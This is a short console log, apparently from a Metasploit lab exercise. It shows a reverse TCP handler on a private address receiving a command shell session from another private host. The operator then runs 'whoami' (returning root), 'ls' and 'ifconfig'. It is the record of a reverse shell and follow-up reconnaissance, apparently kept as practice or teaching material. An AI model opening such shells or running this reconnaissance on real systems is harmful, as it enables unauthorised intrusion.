 [*] Started reverse TCP handler on 192.168.75.100:4455
[*] Command shell session 1 opened (192.168.75.100:4455 → 192.168.75.150:44265) at 2024-04-18 05:13:46 -0400
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
sonounacartella
srv
sys
test_metasploit
tmp
usr
var
vmlinuz
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:81:71:8e
          inet addr:192.168.75.150  Bcast:192.168.75.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe81:718e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:104640 errors:0 dropped:0 overruns:0 frame:0
          TX packets:98807 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:8886123 (8.4 MB)  TX bytes:7067755 (6.7 MB)
          Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1143 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1143 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:288710 (281.9 KB)  TX bytes:288710 (281.9 KB)